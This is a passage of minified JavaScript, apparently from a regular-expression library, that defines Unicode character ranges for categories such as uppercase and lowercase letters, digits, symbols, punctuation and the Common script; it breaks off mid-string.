o={},r={},l={},u="unicode_expanded",c="original_source",d=/\}([A-Za-z]+)\{p\\(?!\\)/g,h=/\](?!\\)((?:\]\\|[^\]])+)\[(?!\\)/g,p={Lu:"A-Z\\u00C0-\\u00D6\\u00D8-\\u00DE\\u0100\\u0102\\u0104\\u0106\\u0108\\u010A\\u010C\\u010E\\u0110"+"\\u0112\\u0114\\u0116\\u0118\\u011A\\u011C\\u011E\\u0120\\u0122\\u0124\\u0126\\u0128\\u012A\\u012C"+"\\u012E\\u0130\\u0132\\u0134\\u0136\\u0139\\u013B\\u013D\\u013F\\u0141\\u0143\\u0145\\u0147\\u014A"+"\\u014C\\u014E\\u0150\\u0152\\u0154\\u0156\\u0158\\u015A\\u015C\\u015E\\u0160\\u0162\\u0164\\u0166"+"\\u0168\\u016A\\u016C\\u016E\\u0170\\u0172\\u0174\\u0176\\u0178\\u0179\\u017B\\u017D\\u0181\\u0182"+"\\u0184\\u0186\\u0187\\u0189-\\u018B\\u018E-\\u0191\\u0193\\u0194\\u0196-\\u0198\\u019C\\u019D"+"\\u019F\\u01A0\\u01A2\\u01A4\\u01A6\\u01A7\\u01A9\\u01AC\\u01AE\\u01AF\\u01B1-\\u01B3\\u01B5"+"\\u01B7\\u01B8\\u01BC\\u01C4\\u01C7\\u01CA\\u01CD\\u01CF\\u01D1\\u01D3\\u01D5\\u01D7\\u01D9\\u01DB"+"\\u01DE\\u01E0\\u01E2\\u01E4\\u01E6\\u01E8\\u01EA\\u01EC\\u01EE\\u01F1\\u01F4\\u01F6-\\u01F8"+"\\u01FA\\u01FC\\u01FE\\u0200\\u0202\\u0204\\u0206\\u0208\\u020A\\u020C\\u020E\\u0210\\u0212\\u0214"+"\\u0216\\u0218\\u021A\\u021C\\u021E\\u0220\\u0222\\u0224\\u0226\\u0228\\u022A\\u022C\\u022E\\u0230"+"\\u0232\\u023A\\u023B\\u023D\\u023E\\u0241\\u0243-\\u0246\\u0248\\u024A\\u024C\\u024E\\u0370"+"\\u0372\\u0376\\u0386\\u0388-\\u038A\\u038C\\u038E\\u038F\\u0391-\\u03A1\\u03A3-\\u03AB\\u03CF"+"\\u03D2-\\u03D4\\u03D8\\u03DA\\u03DC\\u03DE\\u03E0\\u03E2\\u03E4\\u03E6\\u03E8\\u03EA\\u03EC"+"\\u03EE\\u03F4\\u03F7\\u03F9\\u03FA\\u03FD-\\u042F\\u0460\\u0462\\u0464\\u0466\\u0468\\u046A"+"\\u046C\\u046E\\u0470\\u0472\\u0474\\u0476\\u0478\\u047A\\u047C\\u047E\\u0480\\u048A\\u048C"+"\\u048E\\u0490\\u0492\\u0494\\u0496\\u0498\\u049A\\u049C\\u049E\\u04A0\\u04A2\\u04A4\\u04A6"+"\\u04A8\\u04AA\\u04AC\\u04AE\\u04B0\\u04B2\\u04B4\\u04B6\\u04B8\\u04BA\\u04BC\\u04BE\\u04C0\\u04C1"+"\\u04C3\\u04C5\\u04C7\\u04C9\\u04CB\\u04CD\\u04D0\\u04D2\\u04D4\\u04D6\\u04D8\\u04DA\\u04DC\\u04DE"+"\\u04E0\\u04E2\\u04E4\\u04E6\\u04E8\\u04EA\\u04EC\\u04EE\\u04F0\\u04F2\\u04F4\\u04F6\\u04F8\\u04FA"+"\\u04FC\\u04FE\\u0500\\u0502\\u0504\\u0506\\u0508\\u050A\\u050C\\u050E\\u0510\\u0512\\u0514\\u0516"+"\\u0518\\u051A\\u051C\\u051E\\u0520\\u0522\\u0524\\u0526\\u0531-\\u0556\\u10A0-\\u10C5\\u10C7"+"\\u10CD\\u1E00\\u1E02\\u1E04\\u1E06\\u1E08\\u1E0A\\u1E0C\\u1E0E\\u1E10\\u1E12\\u1E14\\u1E16\\u1E18"+"\\u1E1A\\u1E1C\\u1E1E\\u1E20\\u1E22\\u1E24\\u1E26\\u1E28\\u1E2A\\u1E2C\\u1E2E\\u1E30\\u1E32\\u1E34"+"\\u1E36\\u1E38\\u1E3A\\u1E3C\\u1E3E\\u1E40\\u1E42\\u1E44\\u1E46\\u1E48\\u1E4A\\u1E4C\\u1E4E\\u1E50"+"\\u1E52\\u1E54\\u1E56\\u1E58\\u1E5A\\u1E5C\\u1E5E\\u1E60\\u1E62\\u1E64\\u1E66\\u1E68\\u1E6A\\u1E6C"+"\\u1E6E\\u1E70\\u1E72\\u1E74\\u1E76\\u1E78\\u1E7A\\u1E7C\\u1E7E\\u1E80\\u1E82\\u1E84\\u1E86\\u1E88"+"\\u1E8A\\u1E8C\\u1E8E\\u1E90\\u1E92\\u1E94\\u1E9E\\u1EA0\\u1EA2\\u1EA4\\u1EA6\\u1EA8\\u1EAA\\u1EAC"+"\\u1EAE\\u1EB0\\u1EB2\\u1EB4\\u1EB6\\u1EB8\\u1EBA\\u1EBC\\u1EBE\\u1EC0\\u1EC2\\u1EC4\\u1EC6\\u1EC8"+"\\u1ECA\\u1ECC\\u1ECE\\u1ED0\\u1ED2\\u1ED4\\u1ED6\\u1ED8\\u1EDA\\u1EDC\\u1EDE\\u1EE0\\u1EE2\\u1EE4"+"\\u1EE6\\u1EE8\\u1EEA\\u1EEC\\u1EEE\\u1EF0\\u1EF2\\u1EF4\\u1EF6\\u1EF8\\u1EFA\\u1EFC\\u1EFE"+"\\u1F08-\\u1F0F\\u1F18-\\u1F1D\\u1F28-\\u1F2F\\u1F38-\\u1F3F\\u1F48-\\u1F4D\\u1F59\\u1F5B\\u1F5D"+"\\u1F5F\\u1F68-\\u1F6F\\u1FB8-\\u1FBB\\u1FC8-\\u1FCB\\u1FD8-\\u1FDB\\u1FE8-\\u1FEC\\u1FF8-\\u1FFB"+"\\u2102\\u2107\\u210B-\\u210D\\u2110-\\u2112\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128"+"\\u212A-\\u212D\\u2130-\\u2133\\u213E\\u213F\\u2145\\u2183\\u2C00-\\u2C2E\\u2C60\\u2C62-\\u2C64"+"\\u2C67\\u2C69\\u2C6B\\u2C6D-\\u2C70\\u2C72\\u2C75\\u2C7E-\\u2C80\\u2C82\\u2C84\\u2C86\\u2C88"+"\\u2C8A\\u2C8C\\u2C8E\\u2C90\\u2C92\\u2C94\\u2C96\\u2C98\\u2C9A\\u2C9C\\u2C9E\\u2CA0\\u2CA2\\u2CA4"+"\\u2CA6\\u2CA8\\u2CAA\\u2CAC\\u2CAE\\u2CB0\\u2CB2\\u2CB4\\u2CB6\\u2CB8\\u2CBA\\u2CBC\\u2CBE\\u2CC0"+"\\u2CC2\\u2CC4\\u2CC6\\u2CC8\\u2CCA\\u2CCC\\u2CCE\\u2CD0\\u2CD2\\u2CD4\\u2CD6\\u2CD8\\u2CDA\\u2CDC"+"\\u2CDE\\u2CE0\\u2CE2\\u2CEB\\u2CED\\u2CF2\\uA640\\uA642\\uA644\\uA646\\uA648\\uA64A\\uA64C\\uA64E"+"\\uA650\\uA652\\uA654\\uA656\\uA658\\uA65A\\uA65C\\uA65E\\uA660\\uA662\\uA664\\uA666\\uA668\\uA66A"+"\\uA66C\\uA680\\uA682\\uA684\\uA686\\uA688\\uA68A\\uA68C\\uA68E\\uA690\\uA692\\uA694\\uA696\\uA722"+"\\uA724\\uA726\\uA728\\uA72A\\uA72C\\uA72E\\uA732\\uA734\\uA736\\uA738\\uA73A\\uA73C\\uA73E\\uA740"+"\\uA742\\uA744\\uA746\\uA748\\uA74A\\uA74C\\uA74E\\uA750\\uA752\\uA754\\uA756\\uA758\\uA75A\\uA75C"+"\\uA75E\\uA760\\uA762\\uA764\\uA766\\uA768\\uA76A\\uA76C\\uA76E\\uA779\\uA77B\\uA77D\\uA77E\\uA780"+"\\uA782\\uA784\\uA786\\uA78B\\uA78D\\uA790\\uA792\\uA7A0\\uA7A2\\uA7A4\\uA7A6\\uA7A8\\uA7AA"+"\\uFF21-\\uFF3A",Ll:"a-z\\u00B5\\u00DF-\\u00F6\\u00F8-\\u00FF\\u0101\\u0103\\u0105\\u0107\\u0109\\u010B\\u010D\\u010F"+"\\u0111\\u0113\\u0115\\u0117\\u0119\\u011B\\u011D\\u011F\\u0121\\u0123\\u0125\\u0127\\u0129\\u012B"+"\\u012D\\u012F\\u0131\\u0133\\u0135\\u0137\\u0138\\u013A\\u013C\\u013E\\u0140\\u0142\\u0144\\u0146"+"\\u0148\\u0149\\u014B\\u014D\\u014F\\u0151\\u0153\\u0155\\u0157\\u0159\\u015B\\u015D\\u015F\\u0161"+"\\u0163\\u0165\\u0167\\u0169\\u016B\\u016D\\u016F\\u0171\\u0173\\u0175\\u0177\\u017A\\u017C"+"\\u017E-\\u0180\\u0183\\u0185\\u0188\\u018C\\u018D\\u0192\\u0195\\u0199-\\u019B\\u019E\\u01A1"+"\\u01A3\\u01A5\\u01A8\\u01AA\\u01AB\\u01AD\\u01B0\\u01B4\\u01B6\\u01B9\\u01BA\\u01BD-\\u01BF"+"\\u01C6\\u01C9\\u01CC\\u01CE\\u01D0\\u01D2\\u01D4\\u01D6\\u01D8\\u01DA\\u01DC\\u01DD\\u01DF\\u01E1"+"\\u01E3\\u01E5\\u01E7\\u01E9\\u01EB\\u01ED\\u01EF\\u01F0\\u01F3\\u01F5\\u01F9\\u01FB\\u01FD\\u01FF"+"\\u0201\\u0203\\u0205\\u0207\\u0209\\u020B\\u020D\\u020F\\u0211\\u0213\\u0215\\u0217\\u0219\\u021B"+"\\u021D\\u021F\\u0221\\u0223\\u0225\\u0227\\u0229\\u022B\\u022D\\u022F\\u0231\\u0233-\\u0239"+"\\u023C\\u023F\\u0240\\u0242\\u0247\\u0249\\u024B\\u024D\\u024F-\\u0293\\u0295-\\u02AF\\u0371"+"\\u0373\\u0377\\u037B-\\u037D\\u0390\\u03AC-\\u03CE\\u03D0\\u03D1\\u03D5-\\u03D7\\u03D9\\u03DB"+"\\u03DD\\u03DF\\u03E1\\u03E3\\u03E5\\u03E7\\u03E9\\u03EB\\u03ED\\u03EF-\\u03F3\\u03F5\\u03F8"+"\\u03FB\\u03FC\\u0430-\\u045F\\u0461\\u0463\\u0465\\u0467\\u0469\\u046B\\u046D\\u046F\\u0471"+"\\u0473\\u0475\\u0477\\u0479\\u047B\\u047D\\u047F\\u0481\\u048B\\u048D\\u048F\\u0491\\u0493"+"\\u0495\\u0497\\u0499\\u049B\\u049D\\u049F\\u04A1\\u04A3\\u04A5\\u04A7\\u04A9\\u04AB\\u04AD\\u04AF"+"\\u04B1\\u04B3\\u04B5\\u04B7\\u04B9\\u04BB\\u04BD\\u04BF\\u04C2\\u04C4\\u04C6\\u04C8\\u04CA\\u04CC"+"\\u04CE\\u04CF\\u04D1\\u04D3\\u04D5\\u04D7\\u04D9\\u04DB\\u04DD\\u04DF\\u04E1\\u04E3\\u04E5\\u04E7"+"\\u04E9\\u04EB\\u04ED\\u04EF\\u04F1\\u04F3\\u04F5\\u04F7\\u04F9\\u04FB\\u04FD\\u04FF\\u0501\\u0503"+"\\u0505\\u0507\\u0509\\u050B\\u050D\\u050F\\u0511\\u0513\\u0515\\u0517\\u0519\\u051B\\u051D\\u051F"+"\\u0521\\u0523\\u0525\\u0527\\u0561-\\u0587\\u1D00-\\u1D2B\\u1D6B-\\u1D77\\u1D79-\\u1D9A\\u1E01"+"\\u1E03\\u1E05\\u1E07\\u1E09\\u1E0B\\u1E0D\\u1E0F\\u1E11\\u1E13\\u1E15\\u1E17\\u1E19\\u1E1B\\u1E1D"+"\\u1E1F\\u1E21\\u1E23\\u1E25\\u1E27\\u1E29\\u1E2B\\u1E2D\\u1E2F\\u1E31\\u1E33\\u1E35\\u1E37\\u1E39"+"\\u1E3B\\u1E3D\\u1E3F\\u1E41\\u1E43\\u1E45\\u1E47\\u1E49\\u1E4B\\u1E4D\\u1E4F\\u1E51\\u1E53\\u1E55"+"\\u1E57\\u1E59\\u1E5B\\u1E5D\\u1E5F\\u1E61\\u1E63\\u1E65\\u1E67\\u1E69\\u1E6B\\u1E6D\\u1E6F\\u1E71"+"\\u1E73\\u1E75\\u1E77\\u1E79\\u1E7B\\u1E7D\\u1E7F\\u1E81\\u1E83\\u1E85\\u1E87\\u1E89\\u1E8B\\u1E8D"+"\\u1E8F\\u1E91\\u1E93\\u1E95-\\u1E9D\\u1E9F\\u1EA1\\u1EA3\\u1EA5\\u1EA7\\u1EA9\\u1EAB\\u1EAD"+"\\u1EAF\\u1EB1\\u1EB3\\u1EB5\\u1EB7\\u1EB9\\u1EBB\\u1EBD\\u1EBF\\u1EC1\\u1EC3\\u1EC5\\u1EC7\\u1EC9"+"\\u1ECB\\u1ECD\\u1ECF\\u1ED1\\u1ED3\\u1ED5\\u1ED7\\u1ED9\\u1EDB\\u1EDD\\u1EDF\\u1EE1\\u1EE3\\u1EE5"+"\\u1EE7\\u1EE9\\u1EEB\\u1EED\\u1EEF\\u1EF1\\u1EF3\\u1EF5\\u1EF7\\u1EF9\\u1EFB\\u1EFD\\u1EFF-\\u1F07"+"\\u1F10-\\u1F15\\u1F20-\\u1F27\\u1F30-\\u1F37\\u1F40-\\u1F45\\u1F50-\\u1F57\\u1F60-\\u1F67"+"\\u1F70-\\u1F7D\\u1F80-\\u1F87\\u1F90-\\u1F97\\u1FA0-\\u1FA7\\u1FB0-\\u1FB4\\u1FB6\\u1FB7\\u1FBE"+"\\u1FC2-\\u1FC4\\u1FC6\\u1FC7\\u1FD0-\\u1FD3\\u1FD6\\u1FD7\\u1FE0-\\u1FE7\\u1FF2-\\u1FF4\\u1FF6"+"\\u1FF7\\u210A\\u210E\\u210F\\u2113\\u212F\\u2134\\u2139\\u213C\\u213D\\u2146-\\u2149\\u214E"+"\\u2184\\u2C30-\\u2C5E\\u2C61\\u2C65\\u2C66\\u2C68\\u2C6A\\u2C6C\\u2C71\\u2C73\\u2C74"+"\\u2C76-\\u2C7B\\u2C81\\u2C83\\u2C85\\u2C87\\u2C89\\u2C8B\\u2C8D\\u2C8F\\u2C91\\u2C93\\u2C95"+"\\u2C97\\u2C99\\u2C9B\\u2C9D\\u2C9F\\u2CA1\\u2CA3\\u2CA5\\u2CA7\\u2CA9\\u2CAB\\u2CAD\\u2CAF"+"\\u2CB1\\u2CB3\\u2CB5\\u2CB7\\u2CB9\\u2CBB\\u2CBD\\u2CBF\\u2CC1\\u2CC3\\u2CC5\\u2CC7\\u2CC9"+"\\u2CCB\\u2CCD\\u2CCF\\u2CD1\\u2CD3\\u2CD5\\u2CD7\\u2CD9\\u2CDB\\u2CDD\\u2CDF\\u2CE1\\u2CE3\\u2CE4"+"\\u2CEC\\u2CEE\\u2CF3\\u2D00-\\u2D25\\u2D27\\u2D2D\\uA641\\uA643\\uA645\\uA647\\uA649\\uA64B"+"\\uA64D\\uA64F\\uA651\\uA653\\uA655\\uA657\\uA659\\uA65B\\uA65D\\uA65F\\uA661\\uA663\\uA665\\uA667"+"\\uA669\\uA66B\\uA66D\\uA681\\uA683\\uA685\\uA687\\uA689\\uA68B\\uA68D\\uA68F\\uA691\\uA693\\uA695"+"\\uA697\\uA723\\uA725\\uA727\\uA729\\uA72B\\uA72D\\uA72F-\\uA731\\uA733\\uA735\\uA737\\uA739\\uA73B"+"\\uA73D\\uA73F\\uA741\\uA743\\uA745\\uA747\\uA749\\uA74B\\uA74D\\uA74F\\uA751\\uA753\\uA755\\uA757"+"\\uA759\\uA75B\\uA75D\\uA75F\\uA761\\uA763\\uA765\\uA767\\uA769\\uA76B\\uA76D\\uA76F\\uA771-\\uA778"+"\\uA77A\\uA77C\\uA77F\\uA781\\uA783\\uA785\\uA787\\uA78C\\uA78E\\uA791\\uA793\\uA7A1\\uA7A3\\uA7A5"+"\\uA7A7\\uA7A9\\uA7FA\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFF41-\\uFF5A",Lt:"\\u01C5\\u01C8\\u01CB\\u01F2\\u1F88-\\u1F8F\\u1F98-\\u1F9F\\u1FA8-\\u1FAF\\u1FBC\\u1FCC\\u1FFC",Lm:"\\u02B0-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0374\\u037A\\u0559\\u0640\\u06E5"+"\\u06E6\\u07F4\\u07F5\\u07FA\\u081A\\u0824\\u0828\\u0971\\u0E46\\u0EC6\\u10FC\\u17D7\\u1843\\u1AA7"+"\\u1C78-\\u1C7D\\u1D2C-\\u1D6A\\u1D78\\u1D9B-\\u1DBF\\u2071\\u207F\\u2090-\\u209C\\u2C7C\\u2C7D"+"\\u2D6F\\u2E2F\\u3005\\u3031-\\u3035\\u303B\\u309D\\u309E\\u30FC-\\u30FE\\uA015\\uA4F8-\\uA4FD"+"\\uA60C\\uA67F\\uA717-\\uA71F\\uA770\\uA788\\uA7F8\\uA7F9\\uA9CF\\uAA70\\uAADD\\uAAF3\\uAAF4"+"\\uFF70\\uFF9E\\uFF9F",Lo:"\\u00AA\\u00BA\\u01BB\\u01C0-\\u01C3\\u0294\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u063F"+"\\u0641-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710"+"\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u0800-\\u0815\\u0840-\\u0858\\u08A0"+"\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0972-\\u0977\\u0979-\\u097F"+"\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE"+"\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28"+"\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74"+"\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD"+"\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33"+"\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90"+"\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9"+"\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58"+"\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9"+"\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D"+"\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD"+"\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E45\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88"+"\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB"+"\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47"+"\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065"+"\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10D0-\\u10FA\\u10FD-\\u1248\\u124A-\\u124D"+"\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5"+"\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A"+"\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA"+"\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770"+"\\u1780-\\u17B3\\u17DC\\u1820-\\u1842\\u1844-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5"+"\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16"+"\\u1A20-\\u1A54\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5"+"\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C77\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6"+"\\u2135-\\u2138\\u2D30-\\u2D67\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6"+"\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u3006\\u303C"+"\\u3041-\\u3096\\u309F\\u30A1-\\u30FA\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA"+"\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA014\\uA016-\\uA48C\\uA4D0-\\uA4F7"+"\\uA500-\\uA60B\\uA610-\\uA61F\\uA62A\\uA62B\\uA66E\\uA6A0-\\uA6E5\\uA7FB-\\uA801\\uA803-\\uA805"+"\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925"+"\\uA930-\\uA946\\uA960-\\uA97C\\uA984-\\uA9B2\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B"+"\\uAA60-\\uAA6F\\uAA71-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0"+"\\uAAC2\\uAADB\\uAADC\\uAAE0-\\uAAEA\\uAAF2\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16"+"\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB"+"\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40"+"\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB"+"\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF66-\\uFF6F\\uFF71-\\uFF9D\\uFFA0-\\uFFBE\\uFFC2-\\uFFC7"+"\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC",Nd:"0-9\\u0660-\\u0669\\u06F0-\\u06F9\\u07C0-\\u07C9\\u0966-\\u096F\\u09E6-\\u09EF\\u0A66-\\u0A6F"+"\\u0AE6-\\u0AEF\\u0B66-\\u0B6F\\u0BE6-\\u0BEF\\u0C66-\\u0C6F\\u0CE6-\\u0CEF\\u0D66-\\u0D6F"+"\\u0E50-\\u0E59\\u0ED0-\\u0ED9\\u0F20-\\u0F29\\u1040-\\u1049\\u1090-\\u1099\\u17E0-\\u17E9"+"\\u1810-\\u1819\\u1946-\\u194F\\u19D0-\\u19D9\\u1A80-\\u1A89\\u1A90-\\u1A99\\u1B50-\\u1B59"+"\\u1BB0-\\u1BB9\\u1C40-\\u1C49\\u1C50-\\u1C59\\uA620-\\uA629\\uA8D0-\\uA8D9\\uA900-\\uA909"+"\\uA9D0-\\uA9D9\\uAA50-\\uAA59\\uABF0-\\uABF9\\uFF10-\\uFF19",Sc:"\\$\\u00A2-\\u00A5\\u058F\\u060B\\u09F2\\u09F3\\u09FB\\u0AF1\\u0BF9\\u0E3F\\u17DB\\u20A0-\\u20BA"+"\\uA838\\uFDFC\\uFE69\\uFF04\\uFFE0\\uFFE1\\uFFE5\\uFFE6",Sm:"+<=>|~\\u00AC\\u00B1\\u00D7\\u00F7\\u03F6\\u0606-\\u0608\\u2044\\u2052\\u207A-\\u207C"+"\\u208A-\\u208C\\u2118\\u2140-\\u2144\\u214B\\u2190-\\u2194\\u219A\\u219B\\u21A0\\u21A3\\u21A6"+"\\u21AE\\u21CE\\u21CF\\u21D2\\u21D4\\u21F4-\\u22FF\\u2308-\\u230B\\u2320\\u2321\\u237C"+"\\u239B-\\u23B3\\u23DC-\\u23E1\\u25B7\\u25C1\\u25F8-\\u25FF\\u266F\\u27C0-\\u27C4\\u27C7-\\u27E5"+"\\u27F0-\\u27FF\\u2900-\\u2982\\u2999-\\u29D7\\u29DC-\\u29FB\\u29FE-\\u2AFF\\u2B30-\\u2B44"+"\\u2B47-\\u2B4C\\uFB29\\uFE62\\uFE64-\\uFE66\\uFF0B\\uFF1C-\\uFF1E\\uFF5C\\uFF5E\\uFFE2\\uFFE9-\\uFFEC",Zs:"\\u0020\\u00A0\\u1680\\u180E\\u2000-\\u200A\\u202F\\u205F\\u3000",P:"!-#%-*,-\\/\\:;?@\\[-\\]_\\{\\}\\u00A1\\u00A7\\u00AB\\u00B6\\u00B7\\u00BB\\u00BF\\u037E\\u0387"+"\\u055A-\\u055F\\u0589\\u058A\\u05BE\\u05C0\\u05C3\\u05C6\\u05F3\\u05F4\\u0609\\u060A\\u060C"+"\\u060D\\u061B\\u061E\\u061F\\u066A-\\u066D\\u06D4\\u0700-\\u070D\\u07F7-\\u07F9\\u0830-\\u083E"+"\\u085E\\u0964\\u0965\\u0970\\u0AF0\\u0DF4\\u0E4F\\u0E5A\\u0E5B\\u0F04-\\u0F12\\u0F14\\u0F3A-\\u0F3D"+"\\u0F85\\u0FD0-\\u0FD4\\u0FD9\\u0FDA\\u104A-\\u104F\\u10FB\\u1360-\\u1368\\u1400\\u166D\\u166E"+"\\u169B\\u169C\\u16EB-\\u16ED\\u1735\\u1736\\u17D4-\\u17D6\\u17D8-\\u17DA\\u1800-\\u180A\\u1944"+"\\u1945\\u1A1E\\u1A1F\\u1AA0-\\u1AA6\\u1AA8-\\u1AAD\\u1B5A-\\u1B60\\u1BFC-\\u1BFF\\u1C3B-\\u1C3F"+"\\u1C7E\\u1C7F\\u1CC0-\\u1CC7\\u1CD3\\u2010-\\u2027\\u2030-\\u2043\\u2045-\\u2051\\u2053-\\u205E"+"\\u207D\\u207E\\u208D\\u208E\\u2329\\u232A\\u2768-\\u2775\\u27C5\\u27C6\\u27E6-\\u27EF\\u2983-\\u2998"+"\\u29D8-\\u29DB\\u29FC\\u29FD\\u2CF9-\\u2CFC\\u2CFE\\u2CFF\\u2D70\\u2E00-\\u2E2E\\u2E30-\\u2E3B"+"\\u3001-\\u3003\\u3008-\\u3011\\u3014-\\u301F\\u3030\\u303D\\u30A0\\u30FB\\uA4FE\\uA4FF"+"\\uA60D-\\uA60F\\uA673\\uA67E\\uA6F2-\\uA6F7\\uA874-\\uA877\\uA8CE\\uA8CF\\uA8F8-\\uA8FA\\uA92E"+"\\uA92F\\uA95F\\uA9C1-\\uA9CD\\uA9DE\\uA9DF\\uAA5C-\\uAA5F\\uAADE\\uAADF\\uAAF0\\uAAF1\\uABEB"+"\\uFD3E\\uFD3F\\uFE10-\\uFE19\\uFE30-\\uFE52\\uFE54-\\uFE61\\uFE63\\uFE68\\uFE6A\\uFE6B"+"\\uFF01-\\uFF03\\uFF05-\\uFF0A\\uFF0C-\\uFF0F\\uFF1A\\uFF1B\\uFF1F\\uFF20\\uFF3B-\\uFF3D\\uFF3F"+"\\uFF5B\\uFF5D\\uFF5F-\\uFF65",Common:"\\u0000-@\\[-`\\{-\\u00A9\\u00AB-\\u00B9\\u00BB-\\u00BF\\u00D7\\u00F7\\u02B9-\\u02DF\\u02E5-\\u02E9"+"\\u02EC-\\u02FF\\u0374\\u037E\\u0385\\u0387\\u0589\\u060C\\u061B\\u061F\\u0640\\u0660-\\u0669\\u06DD"+"\\u0964\\u0965\\u0E3F\\u0FD5-\\u0FD8\\u10FB\\u16EB-\\u16ED\\u1735\\u1736\\u1802\\u1803\\u1805\\u1CD3"+"\\u1CE1\\u1CE9-\\u1CEC\\u1CEE-\\u1CF3\\u1CF5\\u1CF6\\u2000-\\u200B\\u200E-\\u2064\\u206A-\\u2070"+"\\u2074-\\u207E\\u2080-\\u208E\\u20A0-\\u20BA\\u2100-\\u2125\\u2127-\\u2129\\u212C-\\u2131"+"\\u2133-\\u214D\\u214F-\\u215F\\u2189\\u2190-\\u23F3\\u2400-\\u2426\\u2440-\\u244A\\u2460-\\u26FF"+"\\u2701-\\u27FF\\u2900-\\u2B4C\\u2B50-\\u2B59\\u2E00-\\u2E3B\\u2FF0-\\u2FFB\\u3000-\\u3004\\u3006"+"\\u3008-\\u3020\\u3030-\\u3037\\u303C-\\u303F\\u309B\\u309C\\u30A0\\u30F